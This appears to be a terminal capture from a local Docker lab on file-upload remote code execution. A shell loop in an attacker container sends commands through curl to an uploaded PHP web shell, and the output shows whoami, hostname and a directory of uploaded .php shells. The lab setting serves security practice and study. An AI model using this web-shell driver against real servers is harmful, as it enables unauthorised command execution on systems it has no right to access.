 Windows PowerShell
PS C:\Users\jaasw\rce-file-upload-lab> docker compose exec attacker sh
# while true; do
    printf "server-rce$ "
    read cmd

    [ "$cmd" = "exit" ] && break
    [ -z "$cmd" ] && continue

    curl -s --get \
      --data-urlencode "cmd=$cmd" \
      "http://server/uploads/api_upload_6aba0b07bd0b62.73111751.php"

    echo
done> > > > > > > > > > > >
server-rce$
server-rce$
server-rce$ whoami
<pre>www-data
</pre>
server-rce$ hostname
<pre>c1b460735f45
</pre>
server-rce$ ls
<pre>api_upload_6ab9107ad97666.53477731.txt
api_upload_6ab911896a6125.16845296.php
api_upload_6ab9120de9b9d6.79308899.php
api_upload_6ab9eb38c80ea7.04039132.txt
api_upload_6ab9ebc6df49e7.96602813.php
api_upload_6ab9f5529be1b7.01102293.txt
api_upload_6ab9f63d2a9568.45388872.php
api_upload_6aba0b07bd0b62.73111751.php
api_upload_6aba16ee168af3.16740861.php
api_upload_6aba35ef6a6546.24197654.php
api_upload_6abb3d71d065c0.93876305.txt
api_upload_6abb3d824fd0e9.16169379.php
upload_6ab9f37aa38b44.24779611.php
upload_6ab9f714c35403.38985682.php
upload_6ab9fa236b2fd5.82377541.php
upload_6aba019b6affd0.01180394.php
upload_6aba0ded8898e3.50500563.php
upload_6aba47fc9f9c13.35577124.php
upload_6aba4a9e61c8e8.47311543.php
upload_6aba4e9a0dc2b9.59962589.php
upload_6aba503ec26330.61105264.php
upload_6abb49a605f574.73840186.php
</pre>